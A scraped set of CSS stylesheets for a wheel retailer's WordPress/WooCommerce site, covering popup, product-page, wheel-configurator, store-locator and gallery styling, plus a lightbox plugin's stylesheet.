}

@media only screen and (min-width: 48.063em) {
    .content404 {
        padding: 30px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 {
        padding: 40px 0;
    }
}

@media only screen and (min-width: 80em) {
    .content404 {
        padding: 60px 0;
    }
}

.content404 h3 {
    color: #fff;
    font-size: 40px;
    line-height: 44px;
    font-weight: 600;
    margin: 25px 0 0 0;
    letter-spacing: 2px;
}

.content404 p {
    margin-bottom: 30px;
}

.content404 img {
    max-width: 149px;
    width: 70%;
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .content404 img {
        width: 80%;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 img {
        width: 90%;
        margin-bottom: 40px;
    }
}

@media only screen and (min-width: 80em) {
    .content404 img {
        width: 1000%;
        margin-bottom: 50px;
    }
}

.boxed .content404 {
    background: #fff;
}


/*------------------------------------------------------------------
MFP
*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/*------------------------------------------------------------------
Theme Switcher
*/

#theme-switcher {
    display: none;
    position: fixed;
    top: 50%;
    width: 245px;
    left: -205px;
    z-index: 9999;
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

@media only screen and (min-width: 48.063em) {
    #theme-switcher {
        display: block;
    }
}

#theme-switcher.active {
    left: 0;
}

#theme-switcher.active .style-toggle svg {
    opacity: 1;
}

#theme-switcher .style-toggle {
    float: right;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 36px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    margin-top: 20px;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-border-radius: 0 20px 20px 0;
    -webkit-border-radius: 0;
    border-radius: 0 20px 20px 0;
    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

#theme-switcher .style-toggle svg {
    vertical-align: middle;
    margin-right: 4px;
    margin-top: 2px;
    opacity: 0.6;
}

#theme-switcher .style-toggle:hover svg {
    opacity: 1;
}

#theme-switcher .style-content {
    float: left;
    background: #fff;
    padding: 30px 28px 26px 28px;
    width: 205px;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0;
    border-radius: 0 6px 6px 0;
    -moz-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
}

#theme-switcher .style-content .row {
    margin: 0 -2px;
    padding: 0 !important;
}

#theme-switcher .style-content .row .columns {
    padding: 0 2px;
}

#theme-switcher .style-content h6 {
    display: block;
    font-size: 12px;
    color: #080808;
    margin: 0 0 24px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 2px;
}

#theme-switcher .style-content a {
    display: block;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #dedede;
    margin: 0 0 4px 0;
    height: 38px;
    line-height: 36px;
    padding: 0 15px;
}

#theme-switcher .style-content a img {
    vertical-align: middle;
}

#theme-switcher .style-content a:hover {
    border-color: #16c0e5;
}


/* WOOCOMMERCE ---------*/

.woocommerce .woocommerce-breadcrumb { padding: 10px 20px; background: #f0f0f0; font-size: 0.75rem; text-transform: uppercase; margin: 0; }
.woocommerce .woocommerce-breadcrumb a { color: #000; }

.product-details table.shop_attributes { vertical-align: top; text-align: left; }

.woocommerce-result-count { font-size: 0.8rem; text-transform: uppercase; color: #888; }
.woocommerce-pagination { margin-bottom: 2rem; }

/* Wheel Listing --------- */

.woocommerce-products-header { margin: 1.5em 0; }
.woocommerce-products-header {text-align: center; }
.woocommerce .products li { text-align: center; }
.woocommerce ul.products li.product a img { margin-bottom: 0; }

.woocommerce ul.products { border-top: solid 2px #f5f5f5; margin-top: 8px; padding-top: 25px; }
.product-list .product a.button { display: none; }
.wc-layered-nav-term span { opacity: 0.6; }
.woocommerce-loop-product__title { font-size: 1rem; font-weight: 600; padding: 0 0 0.5em 0; margin-top: 0; }


/* Custom Wheel Product Page */
.section.no-padding { padding: 0; }
.section:nth-child(odd) { background: #f0f0f0; }

.product-header {
    margin: 0 auto;
    position: relative;
    padding: 15px;
}

.product-header > .product-title {  }

.product-title .brand { font-size: 0.8rem; letter-spacing: 2px; text-transform: uppercase; }
.product-title .product-name { font-size: 2rem; letter-spacing: 0; font-weight: 900; text-transform: uppercase; color: #000;  }


@media only screen and (max-width : 64em) {
	.product-masthead { display: none; }
}
@media only screen and (min-width : 64em) {
	
	.product-masthead {
		height: 150px;
		width: 100%;
		margin-bottom: -70px;
		position: relative;	
		background: #555; /* Old browsers */
		background: -moz-linear-gradient(top, #333 0%, #666 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #333 0%, #666 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #333 0%, #666 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	}
	.product-masthead:after {
		content: ' ';
		position: absolute;
		top: 0; left: -20%; bottom: 0;
		width: 65%;
		-ms-transform: skewX(20deg); /* IE 9 */
		-webkit-transform: skewX(20deg); /* Safari */
		transform: skewX(20deg);

		background: #888; /* Old browsers */
		background: -moz-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #555 0%, #aaa 50%, #fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	}
	.product-masthead-bg {
		position: absolute;
		top: 0; left: 40%; right:0; bottom: 0;
		
		-webkit-filter: ggrayscale(20%) contrast(100%); /* Safari 6.0 - 9.0 */
    	filter: grayscale(20%) contrast(100%);
		
		background: no-repeat center center;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	.product-title { margin-top: 60px; }
}

@media only screen and (max-width : 40em) {
	.product-header { text-align: center; }
}
@media only screen and (min-width : 40em) {
	.product-header { display: flex; flex-wrap: nowrap; align-items: center; padding: 15px; }
	.product-header > .product-thumb { flex: 1 1 40%; }
	.product-header > .product-title { flex: 1 1 60%; padding: 0 10px 0 5%;  }

	.product-title .brand { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; }
	.product-title .product-name { font-size: 2rem; letter-spacing: 2px; text-transform: uppercase; }

	#product-details-head { position: relative; /* background: rgb(50,50,50); */ margin-bottom: 60px; }
	.product-header { padding: 0 0 30px 0; }
	.product-title .brand, .product-title .product-name { text-shadow: 4px 3px 8px #999; }
	.product-title .brand { font-size: 1rem; letter-spacing: 10px; padding-left: 2px; }
	.product-title .product-name { font-size: 3rem; letter-spacing: 1px;  }

}
.wheel-finishes { margin-top: 1rem; }
.wheel-finishes .woocommerce-product-gallery__image { display: inline-block; width: 33%; vertical-align: top; }

@media only screen and (min-width: 40em) {
	.wheel-finishes .woocommerce-product-gallery__image { width: 25%; }
	body.postid-7739 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3630 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3626 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3516 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3500 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3680 .wheel-finishes .woocommerce-product-gallery__image { width: 20%; }
}
.wheel-finishes .caption { text-align: center; font-size: 0.8rem; line-height: 1.2; color: #000 !important; padding: 10px 10%; }

.product-info {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 0 15px;
	text-align: center;
}

.product-shortDescription, .product-details { flex: 1 1; padding: 0 10px; padding: 2rem 20px; text-align: left; }

@media only screen and (max-width: 40em) {
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td { display: block; width: 100%; padding: 2px 0; background: transparent; border: none; }
	.woocommerce table.shop_attributes th { font-size: 0.8rem; text-transform: uppercase; color: #000; }
}

.product-list { max-width: 1400px; width: 100%; }
.product-list ul.products li.first { clear: none; }
.product-list ul.products li.product { margin: 0 0 1.5rem 0; padding: 0 8px; }
@media only screen and (min-width: 40em) and (max-width:64em ) {
	.product-list ul.products li.product { width: 33%; }
	.product-list ul.products li.product:nth-child(3n+1) { clear:both; }
}
@media only screen and (min-width: 64em) {
	.product-list ul.products li.product { width: 20%; }
	.product-list ul.products li.product:nth-child(5n+1) { clear:both; }
}

.product-list .widget_layered_nav ul,
.product-list .widget_layered_nav ul li 	{ list-style: square outside; }
.product-list .widget_layered_nav ul 		{ margin-left: 1.2rem; }
.product-list .widget_layered_nav ul li 	{ margin-left: 0; display: list-item; }
.product-list .widget_layered_nav ul li:before 	{ display: none; }

/* Flow Formed margin-left: 10px; Section */
#flow-forming-process {
	margin-bottom: 1rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: stretch;
	align-content: center;
}
#flow-forming-process .step {
	flex: 1 0 100%;
	padding: 1.5%;
	margin-bottom: 1rem;
}
@media only screen and (min-width: 40em) { 
	#flow-forming-process .step { flex: 1 0 30%; margin: 1.5%; background: #fff; box-shadow: 2px 3px 15px rgba(0,0,0,0.3); }
}
#flow-forming-process .step-inner {

}
#flow-forming-process .step img { width: 70%; }
#flow-forming-process .step h3 { border-bottom: solid 1px #ccc; padding-bottom: 5px; margin-bottom: 5px; }

/* Wheel Studio CTA */
.studio-cta {
/* 	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	align-content: center; */
	display:none !important;
}
.studio-cta > div { flex: 0 0 50%; }
.studio-cta { background: #333; color: #fff; font-weight: 600; }
.studio-cta .studio-image img { width: 100%; }
.studio-cta .studio-text { text-align: center; padding: 1.5rem 40px; }

@media only screen and (max-width: 40em) { 
	.studio-cta .studio-image { display: none; }
	.studio-cta .studio-text { flex: 1 0 100%; }
}


/* Product Details */
.pswp__item {
    background: #fff; color: #000;
}
.pswp__ui--fit .pswp__top-bar, 
.pswp__ui--fit .pswp__caption
{ background: #000; color: #fff; opacity: 1; }
.pswp__caption__center { text-align: center; }
.pswp__button { color: #000; }
button.pswp__button { width: 50px; }		
button.pswp__button, button.pswp__button--arrow--left::before, 
button.pswp__button--arrow--right::before, 
button.pswp__button:hover { background-color: #000 !important; }


/*------------------------------------------------------------------
VT Wheel Studio
*/

.vtws-select-wrapper { display: block; width: 100%; }
#vtws-select-menus select { display: block; width: 100%; padding: 5px 10px; border: solid 1px #000; margin-bottom: 3px; }

.vtws-productOptions { display: none; }
#vtws-productGrid .vtws-productBrand { font-size: 0.65rem; }
#vtws-productGrid .vtws-productFinish { font-size: 0.75rem; }
#vtws-productGrid .vtws-productInfo { margin-top: 10px; }

#vehicle-selection a#vtws-chooseVehicle { display: none; margin: 2em 0; }
#vehicle-selection.selected a#vtws-chooseVehicle { display: block; }


#vtws-previewList { margin: 2em 0 1.5em 0; }
#vtws-previewList a img { max-width: 160%; width: 160%; position: relative; left: -10%; margin-bottom: 6px; }
#vtws-previewList a {
	display: inline-block;
	padding: 0 10px 10px 10px;
	width: 10%;
	min-width: 150px;
	text-align: center;
	border: solid 1px #000;
	margin: 0 0 8px 5px;
	font-size: 11px;
	box-sizing: border-box;
	overflow: hidden;
}
#vtws-previewList a:hover {
	background: #000;
	color: #fff;
}

.vtws-view-specs { display: inline-block; }

#vtws-wheel-studio button,
#vtws-change-vehicle,
#vtws-productGrid .button {
	font-size: 11px;
	font-weight: 600;
	padding: 5px 12px;
	border: 1px solid #080808;
	margin: 0;
	width:auto;
	cursor: pointer;
	outline: 0;
	color: #080808;
	background: transparent;
	text-transform: uppercase;
	text-shadow: none !important;
	text-align: center;
	vertical-align: middle;
	border-radius: 0 !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
#vtws-wheel-studio button:hover,
#vtws-change-vehicle:hover,
#vtws-productGrid .button:hover { background: #000; color: #fff; }
#vtws-change-vehicle { margin: 0.5em 0; display: block;}

#vtws-productGrid .button {
	padding: 12px 20px 8px;
	margin-bottom: 3px;
}


@media only screen and (max-width: 500px ) {
	#vtws-swatches div.vtws-colorSwatch {
		 width: 28px !important;
		 height: 20px !important;
	}
	.vtws-view-specs { display: block; }
	#vtws-wheel-studio button,
	#vtws-productGrid .button { width: 100%; margin-bottom: 4px; }
	#vtws-mainActions .vtws-actionsRight { float: none !important; width:100%; }
}
@media only screen and (min-width: 700px ) {
	#vtws-previewList a { 
		width: 22%;
	}
	.vtws-year { font-size: 0.9rem; opacity: 0.6; display: block; letter-spacing: 5px; margin-bottom: 5px; }
	.vtws-make, .vtws-model { font-size: 1.2rem; }
	.vtws-bodyStyel, .vtws-bodyStyle { display: none; }
	.vtws-subModel { font-size: 0.8rem; opacity: 0.6; text-transform: uppercase; display: block; margin-top: 5px; }
}


/* GRAYSCALE IMAGES ----
.grayscale,
#latest-gallery .vc_grid-item,
#photo-gallery a {
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.grayscale:hover,
#latest-gallery .vc_grid-item:hover,
#photo-gallery a:hover {
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}
#photo-gallery a:hover .takira_portfolio_title {
	background-color: rgba(0, 0, 0, 0.3);
}
----------*/


/* Agile Store Locator */
body .wpb_wrapper #asl-storelocator.container.no-pad.storelocator-main.asl-p-cont.asl-bg-0 { max-width: 100% !important; }

#asl-storelocator.asl-p-cont.asl-bg-0 .Filter_section { padding: 15px 20px !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter { margin-bottom: 0 !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title { font-size: 15px !important; font-weight:  bold !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .p-area { font-size: 13px !important; }
.asl-p-cont#asl-storelocator .s-direction { color: #c33; }


@media only screen and (max-width: 500px ) {
	#asl-storelocator .asl-panel { display: none !important; }
}

/* GALLERY ---------------------*/
.image-header {
	position: relative;
	padding: 10vh; 
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.image-header::before {
	content: '';
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.gallery-title {
	font-size: 1.5em;
	padding: 5%;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 10px #000, 1px 1px 5px #000;
	position: relative;
}
.gallery-title .main-title {
	font-size: 2.5rem;
}
.main-image {
	text-align: center;
}
.action-bar-bottom {
	padding: 25px;
}
.gallery-link {
	display: block;
	position: relative;
	overflow: hidden;
}
.gallery-link > .caption {
	opacity: 0;
	display: block;
    position: absolute;
    bottom: -20px;
    right: 0;
    z-index: 1000;
    width: 100%;
    background: rgba(0,0,0,0.5);
    color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px;
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.gallery-link:hover > .caption {
	opacity: 1;
	bottom: 0;
}
#galleries {
	padding: 15px 11px 15px 15px;
}
.gallery-tile {
	display: inline-block;
	margin-bottom: 4px;
	width: calc(20% - 8px);
}
@media only screen and (max-width: 500px) {
	.searchandfilter ul li {
		padding: 2px 0;
	}
	.chosen-container-single .chosen-single {
		width: 90%;
	}
	.gallery-list {
		margin-top: 1em !important;
	}
}
@media only screen and (min-width: 500px ) {
	.gallery-tile { width: calc(20% - 20px); }	
}


/* Search Bar */
#search-galleries {
	padding: 0 5px;
}
#search-galleries h4 {
	margin: 0;
	padding: 0;
	font-size: 0.9rem;
	text-align: left;
}
.chosen-container {
	text-transform: none;
	font-weight: normal;
}

.searchandfilter > ul li.sf-field-submit,
.searchandfilter > ul li.sf-field-reset {
	width: auto;
}
.searchandfilter > ul li.sf-field-reset a {
	display: inline-block;
	padding: 3px 15px;
	font-size: 11px;
	text-transform: uppercase;
}

@media only screen and (min-width: 500px ) {
	.searchandfilter > ul {
		text-align: center;
	}
	.searchandfilter > ul li {
		display: inline-block;
		width: 20%;
		padding-right: 5px;
	}
	

	
	#search-galleries label {
		width: 100%;
		text-align: left;
	}
	#search-galleries input,
	#search-galleries select,
	#search-galleries .chosen-single {
		height: 39px;
		width: 100%;
		padding: 8px 10px;
		display: block;
		border-radius: 0;
		background: #fff;
		border: solid 1px #888;
	}
	#search-galleries .chosen-single {
		top: -2px;
	}
	#search-galleries .chosen-single div {
		top: 8px;
	}
	#search-galleries input[type="submit"] {
		background: #000;
		color: #fff;
	}
	
	.chosen-container .chosen-results li {
		width: 100%;
		display: block;
	}
}

.gallery-list {
	text-align: center;
	max-width: 1400px;
	margin: 0 auto 5rem auto;
	padding-bottom: 8rem;
}
.gallery-list .gallery-tile {
	width: calc(50% - 5px);
	display: inline-block;
}
.gallery-tile img {
	width: 100%;
}
@media only screen and (min-width: 500px ) {
	.gallery-list .gallery-tile {
		width: calc(20% - 5px);
	}
	
}
.pswp__item {
	background: #000;
	color: #fff;
}
.nav-links {
	text-align: center;
	margin: 1em 0 2em 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/assets/css/main.css?ver=1.0
body_size: 2047
content:
/**
 * Woocommerce Lighbox by WpBean
 */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600);

/* ==========================================================================
   Popup layout
   ========================================================================== */

.wpb_wl_quick_view_content *, .wpb_wl_quick_view_content *:after, .wpb_wl_quick_view_content *:before { 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility:hidden; /* Chrome and Safari */
	-moz-backface-visibility:hidden; /* Firefox */
	-ms-backface-visibility:hidden; /* Internet Explorer */
	-o-backface-visibility:hidden; /* opera */
	backface-visibility:hidden;
	-webkit-font-smoothing: subpixel-antialiased;
	-moz-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.wpb_wl_clearfix:before,
.wpb_wl_clearfix:after { 
	display: table; 
	content: ''; 
}
.wpb_wl_quick_view_content {
	clear: both;
}
.wpb_wl_clearfix:after { 
	clear: both; 
}
.wpb_wl_quick_view_area {
	display: block;
	overflow: hidden;
}
.wpb_wl_quick_view_content {
	margin: 30px auto;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}
.wpb_wl_layout_left-right .wpb_wl_images {
	float: left;
	display: inline;
}
.wpb_wl_images img{
	border-radius: 0!important;
	box-shadow: inherit!important;
	display: block;
	width: 100%;
}
.wpb_wl_images .woocommerce-main-image {
    display: block;
}
.wpb_wl_thumbnails {
	margin-top: 15px;
}
.wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
	display: inline;
	padding: 30px;
}
.wpb_wl_layout_top-bottom .wpb_wl_summary {
	padding: 30px;
}
.wpb_wl_product_title{
	font-size: 27px;
	font-weight: 600;
	margin: 0 0 20px;
	line-height: 1.2;
}
.wpb_wl_product_price{
	margin: 0 0 25px;
	display: block!important;
}
.wpb_wl_product_price .amount{
	font-size: 20px!important;
	line-height: 1.2!important;
	font-weight: 600!important;
}
.wpb_wl_summary p{
	font-size: 14px;
	color: #666;
	font-weight: normal;
	margin: 0 0 25px;
	line-height: 1.6;
}
.wpb_wl_summary form.cart {
	overflow: hidden;
	margin: 35px 0;
}
.wpb_wl_summary .quantity .minus, 
.wpb_wl_summary .quantity .plus {
	display: none!important;
}
.wpb_wl_summary .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit!important;
	border: none;
	padding: 0;
	margin: 0;
}
.wpb_wl_summary .button {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.wpb_wl_summary .button:hover {
	opacity: 0.8!important;
}
.wpb_wl_summary .button:focus{
	outline: 0;
}
.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on{
	display: block;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 999;
}
.wpb_wl_preview_area .wpb_wl_preview{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 3px!important;
	font-weight: lighter;
	display: table;
}
.wpb_wl_preview_area .wpb_wl_preview:focus,
.wpb_wl_preview_area .wpb_wl_preview:hover,
.wpb_wl_preview_area .wpb_wl_preview:active{
	outline: 0;
	text-decoration: none;
	cursor: pointer;
}
.wpb_wl_preview_area.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on .wpb_wl_preview{
	visibility: hidden;
	opacity: 0;
	display: inline!important;
}
.product:hover .wpb_wl_preview_area.wpb_wl_preview_area_fixed .wpb_wl_preview{
	visibility: visible;
	opacity: 1
}
.wpb_wl_summary .single_variation {
    margin-bottom: 10px;
}


/* ==========================================================================
   Responsive css
   ========================================================================== */

@media (max-width: 768px){
	.wpb_wl_quick_view_content{
		padding: 0;
		max-width: 80%;
	}
	.wpb_wl_images {
		display: block;
		float: inherit;
		margin: 0;
		width: auto;
	}
	.wpb_wl_images img{
		width: 100%;
	}
	.wpb_wl_summary {
	  display: block;
	  float: inherit;
	  padding: 30px 15px 0;
	  width: auto;
	}
}


/* 
====== Zoom effect ======
*/

